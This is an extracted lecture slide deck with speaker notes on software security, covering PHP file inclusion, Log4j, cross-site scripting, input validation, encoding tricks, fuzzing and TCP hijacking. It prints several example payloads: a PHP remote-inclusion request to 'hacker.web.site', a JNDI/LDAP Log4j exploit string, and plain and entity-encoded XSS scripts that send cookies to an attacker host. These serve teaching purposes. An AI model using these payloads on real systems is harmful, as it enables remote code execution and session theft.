H T T P request to global variables with the same name as the field. This made the task of writing a form handler easier for inexperienced programmers. Unfortunately, there was no way for the script to limit just which fields it expected. Hence, a user could specify values for any desired global variable, which would then be created and passed to the script. In this example, the variable $path is not expected to be a form field. The second P H P feature concerns the behavior of the include command. Not only can local files be included, but if a U R L is supplied, the included code can also be sourced from anywhere on the network. Combine all of these elements and the attack may be implemented using a request similar to that shown in Figure 11.4b . This results in the $path variable containing the U R L of a file containing the attacker’s P H P code. It also defines another variable, $cmd, which tells the attacker’s script what command to run. In this example, the extra command simply lists files in the current directory. However, it could be any command the Web server has the privilege to run. This specific type of attack is known as a P H P remote code injection or P H P file inclusion vulnerability. Research shows that a significant number of P H P C G I scripts are vulnerable to this type of attack and are being actively exploited.
There are several defenses available to prevent this type of attack. The most obvious is to block assignment of form field values to global variables. Rather, they are saved in an array and must be explicitly retrieved by name. This behavior is illustrated by the code in Figure 11.3 . It is the default for all newer PHP installations. The disadvantage of this approach is that it breaks any code written using the older assumed behavior. Correcting such code may take a considerable amount of effort. Nonetheless, except in carefully controlled cases, this is the preferred option. It prevents not only this specific type of attack, but also a wide variety of other attacks involving manipulation of global variable values. Another defense is to only use constant values in include (and require) commands. This ensures that the included code does indeed originate from the specified files. If a variable has to be used, then great care must be taken to validate its value immediately before it is used.
Another recent serious example of a code injection attack is the 2021 Apache Log4j vulnerability [S A M A 21]. Log4j is a widely used Java library for logging error messages in applications. The vulnerability is triggered when the attacker supplies an input string that will be used in a logging message which contains a reference to an L D A P server under the attacker’s control. This results in remote code being retrieved from that server and executed. This exploit string would have a value like “jndi:ldap://badserver.com/exploit”. A similar type of string can also be used to access some sensitive data, such as saved authentication values in environment variables, and include this data in the request to the attacker’s L D A P server. A large number of products from many suppliers in many different industries were affected and required patching to use a secured version of the library to remove the vulnerability. This process would take some time. It was a zero-day vulnerability as attackers were exploiting it before fixes were available, and the number of vulnerable systems was very large, and hence this vulnerability was given the highest possible severity rating. This exploit exists due to insufficient validation of untrusted input values that were including in logging messages, and inappropriate interpretation of them.
There are other injection attack variants, including mail injection, format string injection, and interpreter injection. New injection attacks variants continue to be found. They can occur whenever one program invokes the services of another program, service, or function and passes it to externally sourced, potentially untrusted information without sufficient inspection and validation of it. This just emphasizes the need to identify all sources of input, to validate any assumptions about such input before use, and to understand the meaning and interpretation of values supplied to any invoked program, service, or function. Long Description:
(a) Vulnerable P H P code
Line 1: OpenAngleBracket question mark php
Line 2: include dollar path dot single quote functions dot php single quote semicolon
Line 3: include dollar path dot single quote data forward slash prefs dot php single quote semicolon
Line 4: ellipsis
(b) HTTP exploit request
Line 1: GET forward slash calendar forward slash embed forward slash day dot php question mark path equals http colon double forward slash hacker dot web dot site forward slash hack dot txt question mark ampersand cmd equals 1s

Slide 36


Web Application Vulnerabilities
SJW

Slide 37
Cross Site Scripting (X S S) Attacks
Attacks where input provided by one user is subsequently output to another user
Commonly seen in scripted Web applications
Vulnerability involves the inclusion of script code in the H T M L content
Script code may need to access data associated with other pages
Browsers impose security checks and restrict data access to pages originating from the same site
Exploit assumption that all content from one site is equally trusted and hence is permitted to interact with other content from the site
X S S reflection vulnerability
Attacker includes the malicious script content in data supplied to a site
JavaScript, ActiveX, VBScript, Flash, etc.
SJW
Notes:
Another broad class of vulnerabilities concerns input provided to a program by one user that is subsequently output to another user. Such attacks are known as cross-site scripting (X S S ) attacks because they are most commonly seen in scripted Web applications. This vulnerability involves the inclusion of script code in the H T M L content of a webpage displayed by a user’s browser. The script code could be JavaScript, ActiveX, V BScript, Flash, or just about any client-side scripting language supported by a user’s browser. To support some categories of Web applications, script code may need to access data associated with other pages currently displayed by the user’s browser. Because this clearly raises security concerns, browsers impose security checks and restrict such data access to pages originating from the same site. The assumption is that all content from one site is equally trusted and hence is permitted to interact with other content from that site.
Cross-site scripting attacks exploit this assumption and attempt to bypass the browser’s security checks to gain elevated access privileges to sensitive data belonging to another site. These data can include page contents, session cookies, and a variety of other objects. Attackers use a variety of mechanisms to inject malicious script content into pages returned to users by the targeted sites. The most common variant is the X S S reflection vulnerability. The attacker includes the malicious script content in data supplied to a site. If this content is subsequently displayed to other users without sufficient checking, they will execute the script, assuming it is trusted to access any data associated with that site. Consider the widespread use of guestbook programs, wikis, and blogs by many websites. They all allow users accessing the site to leave comments, which are subsequently viewed by other users. Unless the contents of these comments are checked and any dangerous code removed, the attack is possible.

Slide 38
Cookies
Cookie – a small file that contains information about you and your Web activities, which a Web site places on your computer
HTTP (application protocol used between the browser and the web server) is stateless
Why Do We Have Cookies?
The web server doesn’t track the state of a conversation between the browser and itself; from server’s standpoint, transactions entered are unrelated to each other
SJW

Slide 39
Why Do We Have Cookies?
So, information about your session is stored in a cookie, which is sent back and forth between server and browser
Example:
Browser contacts website, which returns a cookie containing a unique session identifier
When the browser sends another transaction to the server, it includes the cookie containing the session identifier, linking the two messages through the session identifier
SJW

Slide 40

Why Do We Have Cookies?
This is a file from the Wikimedia Commons.
For more information on cookies, see http://www.cookiecentral.com/faq/
SJW

Slide 41
XSS Demo
https://www.youtube.com/watch?v=cbmBDiR6WaY (7:23)
Take a look at the CVE database for IBM WebSphere, IBM’s webserver product: https://web.nvd.nist.gov/view/vuln/search-results?query=websphere&search_type=all&cves=on
SJW

Slide 42

Figure 11.5
X S S Example
User’s cookie is supplied to the attacker who could then use it to impersonate the user on the original site
To prevent this attack user supplied input should be examined and dangerous code removed or escaped to block its execution
SJW
Notes:
Consider the example shown in Figure 11.5a . If this text is saved by a guestbook application, then when viewed it displays a little text and then executes the JavaScript code. This code replaces the document contents with the information returned by the attacker’s cookie script, which is provided with the cookie associated with this document. Many sites require users to register before using features like a guestbook application. With this attack, the user’s cookie is supplied to the attacker, who could then use it to impersonate the user on the original site.
This example obviously replaces the page content being viewed with whatever the attacker’s script returns. By using more sophisticated JavaScript code, it is possible for the script to execute with very little visible effect.
To prevent this attack, any user-supplied input should be examined and any dangerous code removed or escaped to block its execution. While the example shown may seem easy to check and correct, the attacker will not necessarily make the task this easy. The same code is shown in Figure 11.5b, but this time all of the characters relating to the script code are encoded using H T M L character entities. While the browser interprets this identically to the code in Figure 11.5a, any validation code must first translate such entities to the characters they represent before checking for potential attack code. We discuss this further in the next section.
XSS attacks illustrate a failure to correctly handle both program input and program output. The failure to check and validate the input results in potentially dangerous data values being saved by the program. However, the program is not the target. Rather, it is subsequent users of the program and the programs they use to access it that are the target. If all potentially unsafe data output by the program are sanitized, then the attack cannot occur. We discuss correct handling of output in Section 11.5 .
There are other attacks similar to XSS, including cross-site request forgery and HTTP response splitting. Again, the issue is careless use of untrusted, unchecked input. Long Description:
(a) Plain XSS example
Line 1: Thanks for this information, it’s great exclamation mark
Line 2: OpenAngleBracket script CloseAngleBracket document dot location equals single quote http colon double forward slash hacker dot web dot site forward slash cookie dot cgi question mark single quote plus
Line 3: document dot cookie OpenAngleBracket forward slash script CloseAngleBracket
(b) Encoded XSS example
Line 1: Thanks for this information, it’s great exclamation mark
Line 2: Ampersand hash 60 semicolon Ampersand hash 115 semicolon Ampersand hash 99 semicolon Ampersand hash 114 semicolon Ampersand hash 105 semicolon Ampersand hash 112 semicolon Ampersand hash 116 semicolon Ampersand hash 62 semicolon
Line 3: Ampersand hash 100 semicolon Ampersand hash 111 semicolon Ampersand hash 99 semicolon Ampersand hash 117 semicolon Ampersand hash 109 semicolon Ampersand hash 101 semicolon Ampersand hash 110 semicolon Ampersand hash 116 semicolon
Line 4: Ampersand hash 46 semicolon Ampersand hash 108 semicolon Ampersand hash 111 semicolon Ampersand hash 99 semicolon Ampersand hash 97 semicolon Ampersand hash 116 semicolon Ampersand hash 105 semicolon Ampersand hash 111 semicolon
Line 5: Ampersand hash 110 semicolon Ampersand hash 61 semicolon Ampersand hash 39 semicolon Ampersand hash 104 semicolon Ampersand hash 116 semicolon Ampersand hash 116 semicolon Ampersand hash 112 semicolon Ampersand hash 58 semicolon
Line 6: Ampersand hash 47 semicolon Ampersand hash 47 semicolon Ampersand hash 104 semicolon Ampersand hash 97 semicolon Ampersand hash 99 semicolon Ampersand hash 107 semicolon Ampersand hash 101 semicolon Ampersand hash 114 semicolon
Line 7: Ampersand hash 46 semicolon Ampersand hash 119 semicolon Ampersand hash 101 semicolon Ampersand hash 98 semicolon Ampersand hash 46 semicolon Ampersand hash 115 semicolon Ampersand hash 105 semicolon Ampersand hash 116 semicolon
Line 8: Ampersand hash 101 semicolon Ampersand hash 47 semicolon Ampersand hash 99 semicolon Ampersand hash 111 semicolon Ampersand hash 111 semicolon Ampersand hash 107 semicolon Ampersand hash 105 semicolon Ampersand hash 101 semicolon
Line 9: Ampersand hash 46 semicolon Ampersand hash 99 semicolon Ampersand hash 103 semicolon Ampersand hash 105 semicolon Ampersand hash 63 semicolon Ampersand hash 39 semicolon Ampersand hash 43 semicolon Ampersand hash 100 semicolon
Line 10: Ampersand hash 111 semicolon Ampersand hash 99 semicolon Ampersand hash 117 semicolon Ampersand hash 109 semicolon Ampersand hash 101 semicolon Ampersand hash 110 semicolon Ampersand hash 116 semicolon Ampersand hash 46 semicolon
Line 11: Ampersand hash 99 semicolon Ampersand hash 111 semicolon Ampersand hash 111 semicolon Ampersand hash 107 semicolon Ampersand hash 105 semicolon Ampersand hash 101 semicolon Ampersand hash 60 semicolon Ampersand hash 47 semicolon
Line 12: Ampersand hash 115 semicolon Ampersand hash 99 semicolon Ampersand hash 114 semicolon Ampersand hash 105 semicolon Ampersand hash 112 semicolon Ampersand hash 116 semicolon Ampersand hash 62 semicolon

Slide 43
Validating Input Syntax
It is necessary to ensure that data conform with any assumptions made about the data before subsequent use
Input data should be compared against what is wanted
Alternative is to compare the input data with known dangerous values
By only accepting known safe data the program is more likely to remain secure
Commonly use regular expressions (regex) - pattern of characters describes allowable input details; varies by language
Example: ^[0-9]$ or ^[0-9A-Za-z]*$ allows numeric string and alpha string, respectively
HTML Purifier
SJW
Notes:
Given that the programmer cannot control the content of input data, it is necessary to ensure that such data conform with any assumptions made about the data before subsequent use. If the data are textual, these assumptions may be that the data contain only printable characters, have certain H T M L markup, or are the name of a person, a userid, an e-mail address, a filename, and/or a U R L. Alternatively, the data might represent an integer or other numeric value. A program using such input should confirm that it meets these assumptions. An important principle is that input data should be compared against what is wanted, accepting only valid input. The alternative is to compare the input data with known dangerous values. The problem with this approach is that new problems and methods of bypassing existing checks continue to be discovered. By trying to block known dangerous input data, an attacker using a new encoding may succeed. By only accepting known safe data, the program is more likely to remain secure.
This type of comparison is commonly done using regular expressions. It may be explicitly coded by the programmer or may be implicitly included in a supplied input processing routine. Figures 11.2d and 11.3b show examples of these two approaches. A regular expression is a pattern composed of a sequence of characters that describe allowable input variants. Some characters in a regular expression are treated literally, and the input compared to them must contain those characters at that point. Other characters have special meanings, allowing the specification of alternative sets of characters, classes of characters, and repeated characters. Details of regular expression content and usage vary from language to language. An appropriate reference should be consulted for the language in use.
If the input data fail the comparison, they could be rejected. In this case, a suitable error message should be sent to the source of the input to allow it to be corrected and reentered. Alternatively, the data may be altered to conform. This generally involves escaping metacharacters to remove any special interpretation, thus rendering the input safe.

Slide 44
Alternate Encodings
May have multiple means of encoding text
Growing requirement to support users around the globe and to interact with them using their own languages
Unicode used for internationalization
Uses 16-bit value for characters
U T F-8 encodes as 1-4 byte sequences
Many Unicode decoders accept any valid equivalent sequence
Canonicalization
Transforming input data into a single, standard, minimal representation
Once this is done the input data can be compared with a single representation of acceptable input values
Notes:
Figure 11.5 illustrates a further issue of multiple, alternative encodings of the input data, This could occur because the data are encoded in H T M L or some other structured encoding that allows multiple representations of characters. It can also occur because some character set encodings include multiple encodings of the same character. This is particularly obvious with the use of Unicode and its U T F-8 encoding.
Traditionally, computer programmers assumed the use of a single common character set, which in many cases was A S C I I. This 7-bit character set includes all the common English letters, numbers, and punctuation characters. It also includes a number of common control characters used in computer and data communications applications. However, it is unable to represent neither the additional accented characters used in many European languages nor the much larger number of characters used in languages such as Chinese and Japanese. There is a growing requirement to support users around the globe and to interact with them using their own languages. The Unicode character set is now widely used for this purpose. It is the native character set used in the Java language, for example. It is also the native character set used by operating systems such as Windows X P and later. Unicode uses a 16-bit value to represent each character. This provides sufficient characters to represent most of those used by the world’s languages. However, many programs, databases, and other computer and communications applications assume an 8-bit character representation, with the first 128 values corresponding to A S C I I. To accommodate this, a Unicode character can be encoded as a 1- to 4-byte sequence using the U T F-8 encoding. Any specific character is supposed to have a unique encoding. However, if the strict limits in the specification are ignored, common A S C I I characters may have multiple encodings. For example, the forward slash character “/”, used to separate directories in a U N I X filename, has the hexadecimal value “2F” in both A S C I I and U T F-8. U T F-8 also allows the redundant, longer encodings “C0 A F”and “E0 80 A F”. While strictly only the shortest encoding should be used, many Unicode decoders accept any valid equivalent sequence.
Consider the consequences of multiple encodings when validating input. There is a class of attacks that attempt to supply an absolute pathname for a file to a script that expects only a simple local filename. The common check to prevent this is to ensure that the supplied filename does not start with “/” and does not contain any “../” parent directory references. If this check only assumes the correct, shortest U T F-8 encoding of slash, then an attacker using one of the longer encodings could avoid this check. This precise attack and flaw was used against a number of versions of Microsoft’s I I S Web server in the late 1990s. A related issue occurs when the application treats a number of characters as equivalent. For example, a case insensitive application that also ignores letter accents could have 30 equivalent representations of the letter A. These examples demonstrate the problems both with multiple encodings and with checking for dangerous data values rather than accepting known safe values. In this example, a comparison against a safe specification of a filename would have rejected some names with alternate encodings that were actually acceptable. However, it would definitely have rejected the dangerous input values.
Given the possibility of multiple encodings, the input data must first be transformed into a single, standard, minimal representation. This process is called canonicalization and involves replacing alternate, equivalent encodings by one common value. Once this is done, the input data can then be compared with a single representation of acceptable input values. There may potentially be a large number of input and output fields that require checking. [S A F E 18] and others recommend the use of anti-X S S libraries, or web UI frameworks with integrated X S S protection, that automate much of the checking process, rather than writing explicit checks for each field.

Slide 45
Validating Numeric Input
Additional concern when input data represents numeric values
Internally stored in fixed-sized value
8, 16, 32, 64-bit integers
Decimal numbers (widely) used in COBOL programs on IBM mainframes
Floating point numbers depend on the processor used
Values may be signed or unsigned
Must correctly interpret text form and process consistently
Have issues comparing signed to unsigned
Could be used to thwart buffer overflow check
SJW
Notes:
There is an additional concern when the input data represents a numeric value. Such values are represented on a computer by a fixed-size value. Integers are commonly 8, 16, 32, and now 64 bits in size. Floating-point numbers may be 32, 64, 96, or other numbers of bits, depending on the computer processor used. These values may also be signed or unsigned. When the input data are interpreted, the various representations of numeric values, including optional sign, leading zeroes, decimal values, and power values, must be handled appropriately. The subsequent use of numeric values must also be monitored. Problems particularly occur when a value of one size or form is cast to another. For example, a buffer size may be read as an unsigned integer. It may later be compared with the acceptable maximum buffer size. Depending on the language used, the size value that was input as unsigned may subsequently be treated as a signed value in some comparison. This leads to a vulnerability because negative values have the top bit set. This is the same bit pattern used by large positive values in unsigned integers. So the attacker could specify a very large actual input data length, which is treated as a negative number when compared with the maximum buffer size. Being a negative number, it clearly satisfies a comparison with a smaller, positive buffer size. However, when used, the actual data are much larger than the buffer allows, and an overflow occurs as a consequence of incorrect handling of the input size data. Once again, care is needed to check assumptions about data values and to ensure that all use is consistent with these assumptions.

Slide 46
Input Fuzzing
Developed by Professor Barton Miller at the University of Wisconsin Madison in 1989
Software testing technique that uses randomly generated data as inputs to a program
Range of inputs is very large
Intent is to determine if the program or function correctly handles abnormal inputs
Simple, free of assumptions, cheap
Assists with reliability as well as security
Can also use templates to generate classes of known problem inputs
Disadvantage is that bugs triggered by other forms of input would be missed
Combination of approaches is needed for reasonably comprehensive coverage of the inputs
See Experimental Security Analysis of a Modern Automobile
SJW
Notes:
Clearly, there is a problem with anticipating and testing for all potential types of nonstandard inputs that might be exploited by an attacker to subvert a program. A powerful, alternative approach called fuzzing was developed by Professor Barton Miller at the University of Wisconsin Madison in 1989. This is a software testing technique that uses randomly generated data as inputs to a program. The range of inputs that may be explored is very large. They include direct textual or graphic input to a program, random network requests directed at a Web or other distributed service, or random parameter values passed to standard library or system functions. The intent is to determine whether the program or function correctly handles all such abnormal inputs or whether it crashes or otherwise fails to respond appropriately. In the latter cases, the program or function clearly has a bug that needs to be corrected. The major advantage of fuzzing is its simplicity and its freedom from assumptions about the expected input to any program, service, or function. The cost of generating large numbers of tests is very low. Further, such testing assists in identifying reliability as well as security deficiencies in programs.
While the input can be completely randomly generated, it may also be randomly generated according to some template. Such templates are designed to examine likely scenarios for bugs. This might include excessively long inputs or textual inputs that contain no spaces or other word boundaries, for example. When used with network protocols, a template might specifically target critical aspects of the protocol. The intent of using such templates is to increase the likelihood of locating bugs. The disadvantage is that the templates incorporate assumptions about the input. Hence, bugs triggered by other forms of input would be missed. This suggests that a combination of these approaches is needed for a reasonably comprehensive coverage of the inputs.
Professor Miller’s team has applied fuzzing tests to a number of common operating systems and applications. These include common command-line and G U I applications running on Linux, Windows N T, and, macO S. The results of the latest tests are summarized in [M I L L 07], which identifies a number of programs with bugs in these various systems. Other organizations have used these tests on a variety of systems and software.
While fuzzing is a conceptually very simple testing method, it does have its limitations. In general, fuzzing only identifies simple types of faults with handling of input. If a bug exists that is triggered by only a small number of very specific input values, fuzzing is unlikely to locate it. However, the types of bugs it does locate are very often serious and potentially exploitable. Hence, it ought to be deployed as a component of any reasonably comprehensive testing strategy.
A number of tools to perform fuzzing tests are now available and are used by organizations and individuals to evaluate the security of programs and applications. They include the ability to fuzz command-line arguments, environment variables, Web applications, file formats, network protocols, and various forms of interprocess communications. A number of suitable black box test tools, include fuzzing tests, are described in [M I R A 05]. Such tools are being used by organizations to improve the security of their software. Fuzzing is also used by attackers to identify potentially useful bugs in commonly deployed software. Hence, it is becoming increasingly important for developer and maintainers to also use this technique to locate and correct such bugs before they are found and exploited by attackers.

Slide 47
Writing Safe Program Code
Second component is processing of data by some algorithm to solve required problem
High-level languages are typically compiled and linked into machine code which is then directly executed by the target processor
Security issues:
Correct algorithm implementation
Correct machine instructions for algorithm
Valid manipulation of data
Notes:
The second component of our model of computer programs is the processing of the input data according to some algorithm. For procedural languages like C and its descendants, this algorithm specifies the series of steps taken to manipulate the input to solve the required problem. High-level languages are typically compiled and linked into machine code, which is then directly executed by the target processor. In Section 10.1 we discuss the typical process structure used by executing programs. Alternatively, a high-level language such as Java may be compiled into an intermediate language that is then interpreted by a suitable program on the target system. The same may be done for programs written using an interpreted scripting language. In all cases the execution of a program involves the execution of machine language instructions by a processor to implement the desired algorithm. These instructions will manipulate data stored in various regions of memory and in the processor’s registers.
From a software security perspective, the key issues are whether the implemented algorithm correctly solves the specified problem, whether the machine instructions executed correctly represent the high-level algorithm specification, and whether the manipulation of data values in variables, as stored in machine registers or memory, is valid and meaningful.

Slide 48
Correct Algorithm Implementation (1 of 2)
Issue of good program development technique
Algorithm may not correctly handle all problem variants
Consequence of deficiency is a bug in the resulting program that could be exploited
Initial sequence numbers used by many T C P/I P implementations are too predictable
Combination of the sequence number as an identifier and authenticator of packets and the failure to make them sufficiently unpredictable enables the attack to occur
Notes:
The first issue is primarily one of good program development technique. The algorithm may not correctly implement all cases or variants of the problem. This might allow some seemingly legitimate program input to trigger program behavior that was not intended, providing an attacker with additional capabilities. While this may be an issue of inappropriate interpretation or handling of program input, as we discuss in Section 11.2, it may also be inappropriate handling of what should be valid input. The consequence of such a deficiency in the design or implementation of the algorithm is a bug in the resulting program that could be exploited.
A good example of this was the bug in some early releases of the Netscape Web browser. The implementation of the random number generator used to generate session keys for secure Web connections was inadequate [G O W A 01]. The assumption was that these numbers should be unguessable, short of trying all alternatives. However, due to a poor choice of the information used to seed this algorithm, the resulting numbers were relatively easy to predict. As a consequence, it was possible for an attacker to guess the key used and then decrypt the data exchanged over a secure Web session. This flaw was fixed by reimplementing the random number generator to ensure that it was seeded with sufficient unpredictable information that it was not possible for an attacker to guess its output.
Another well-known example is the T C P session spoof or hijack attack. This extends the concept we discussed in Section 7.1 of sending source spoofed packets to a T C P server. In this attack, the goal is not to leave the server with half-open connections, but rather to fool it into accepting packets using a spoofed source address that belongs to a trusted host but actually originates on the attacker’s system. If the attack succeeds, the server can be convinced to run commands or provide access to data allowed for a trusted peer, but not generally. To understand the requirements for this attack, consider the T C P three-way connection handshake illustrated in Figure 7.2 . Recall that because a spoofed source address is used, the response from the server will not be seen by the attacker, who will not therefore know the initial sequence number provided by the server. However, if the attacker can correctly guess this number, a suitable A C K packet can be constructed and sent to the server, which then assumes that the connection is established. Any subsequent data packet is treated by the server as coming from the trusted source, with the rights assigned to it. The hijack variant of this attack waits until some authorized external user connects and logs in to the server. Then the attacker attempts to guess the sequence numbers used and to inject packets with spoofed details to mimic the next packets the server expects to see from the authorized user. If the attacker guesses correctly, then the server responds to any requests using the access rights and permissions of the authorized user. There is an additional complexity to these attacks. Any responses from the server are sent to the system whose address is being spoofed. Because they acknowledge packets this system has not sent, the system will assume there is a network error and send a reset (R S T) packet to terminate the connection. The attacker must ensure that the attack packets reach the server and are processed before this can occur. This may be achieved by launching a denial-of-service attack on the spoofed system while simultaneously attacking the target server.
The implementation flaw that permits these attacks is that the initial sequence numbers used by many T C P/I P implementations are far too predictable. In addition, the sequence number is used to identify all packets belonging to a particular session. The T C P standard specifies that a new, different sequence number should be used for each connection so that packets from previous connections can be distinguished.
Potentially this could be a random number (subject to certain constraints). However, many implementations used a highly predictable algorithm to generate the next initial sequence number. The combination of the implied use of the sequence number as an identifier and authenticator of packets belonging to a specific T C P session and the failure to make them sufficiently unpredictable enables the attack to occur. A number of recent operating system releases now support truly randomized initial sequence numbers. Such systems are immune to these types of attacks.
Another variant of this issue is when the programmers deliberately include additional code in a program to help test and debug it. While this valid during program development, all too often this code remains in production releases of a program. At the very least, this code could inappropriately release information to a user of the program. At worst, it may permit a user to bypass security checks or other program limitations and perform actions they would not otherwise be allowed to perform. This type of vulnerability was seen in the sendmail mail delivery program in the late 1980s and was famously exploited by the Morris Internet Worm. The implementers of sendmail had left in support for a DEBUG command that allowed the user to remotely query and control the running program [S P A F 89]. The worm used this feature to infect systems running versions of sendmail with this vulnerability. The problem was aggravated because the sendmail program ran using superuser privileges and hence had unlimited access to change the system. We discuss the issue of minimizing privileges further in Section 11.4 .
A further example concerns the implementation of an interpreter for high- or intermediate-level languages. The assumption is that the interpreter correctly implements the specified program code. Failure to adequately reflect the language semantics could result in bugs that an attacker might exploit. This was clearly seen when some early implementations of the Java Virtual Machine (J V M) inadequately implemented the security checks specified for remotely sourced code, such as in applets [D E F W 96]. These implementations permitted an attacker to introduce code remotely, such as on a webpage, but trick the J V M interpreter into treating it as locally sourced and, hence, trusted code with much greater access to the local system and data.
These examples illustrate the care that is needed when designing and implementing a program. It is important to specify assumptions carefully, such as that a generated random number should indeed be unpredictable, in order to ensure that these assumptions are satisfied by the resulting program code. Traditionally these
specifications and checks are handled informally as design goals and code comments. An alternative is the use of formal methods in software development and analysis that ensures that the software is correct by construction. Such approaches have been known for many years but have also been considered too complex and difficult for general use. One area where they have been used is in the development of trusted computing systems, that we briefly introduce in Chapter 12. However, N I S T I R 8151 notes that this is changing and encourages their further development and more widespread use. It is also very important to identify debugging and testing extensions to the program and to ensure that they are removed or disabled before the program is distributed and used.

Slide 49
Correct Algorithm Implementation (2 of 2)
Another variant is when the programmers deliberately include additional code in a program to help test and debug it
Often code remains in production release of a program and could inappropriately release information
May permit a user to bypass security checks and perform actions they would not otherwise be allowed to perform
This vulnerability was exploited by the Morris Internet Worm

Slide 50
Ensuring Machine Language Corresponds to Algorithm
Issue is ignored by most programmers
Assumption is that the compiler or interpreter generates or executes code that validly implements the language statements
Requires comparing machine code with original source
Slow and difficult
Development of computer systems with a very high assurance level is the one area where this level of checking is required
Specifically Common Criteria assurance level of E A L (Evaluation Security Level) 7 – Chapter 4 (not covered in this course)
SJW
Notes:
The second issue concerns the correspondence between the algorithm specified in some programming language and the machine instructions that are run to implement it. This issue is one that is largely ignored by most programmers. The assumption is that the compiler or interpreter does indeed generate or execute code that validly implements the language statements. When this is considered, the issue is typically one of efficiency, usually addressed by specifying the required level of optimization flags to the compiler.
With compiled languages, as Ken Thompson famously noted in [T H O M 84], a malicious compiler programmer could include instructions in the compiler to emit additional code when some specific input statements were processed. These statements could even include part of the compiler so that these changes could be reinserted when the compiler source code was compiled, even after all trace of them had been removed from the compiler source. If this were done, the only evidence of these changes would be found in the machine code. Locating this would require careful comparison of the generated machine code with the original source. For large programs with many source files, this would be an exceedingly slow and difficult task, one that, in general, is very unlikely to be done.
The development of trusted computer systems with very a high assurance level is the one area where this level of checking is required. Specifically, certification of computer systems using a Common Criteria assurance level of E A L 7 requires validation of the correspondence among design, source code, and object code, as we
mention in Chapter 12.

Slide 51
Correct Data Interpretation
Data stored as bits/bytes in computer
Grouped as words or longwords
Accessed and manipulated in memory or copied into processor registers before being used
Interpretation depends on machine instruction executed
Different languages provide different capabilities for restricting and validating interpretation of data in variables
